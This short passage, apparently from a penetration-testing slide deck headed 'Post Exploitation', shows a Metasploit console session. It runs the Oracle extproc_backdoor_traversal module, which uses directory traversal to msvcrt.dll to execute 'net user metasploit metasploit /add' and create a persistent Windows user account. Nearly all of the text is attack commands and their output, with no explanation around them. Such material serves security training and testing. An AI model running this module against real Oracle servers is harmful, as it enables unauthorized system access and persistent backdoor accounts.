 Post Exploitation

➢Extproc Backdoor via directory traversal.

msf auxiliary(extproc_backdoor_traversal) > set CMD “net user metasploit metasploit /add”
CMD => net user metasploit metasploit /add
msf auxiliary(extproc_backdoor_traversal) > run
[*] Setting up extra required permissions
[*] Done...
[*] Set msvcrt.dll location to C:\oracle\ora92\bin\../../../Windows\system32\msvcrt.dll
[*] Done...
[*] Setting extproc backdoor
[*] Running command net user metasploit metasploit /add
[*] Done…
[*] Auxiliary module execution complete

METASPLOIT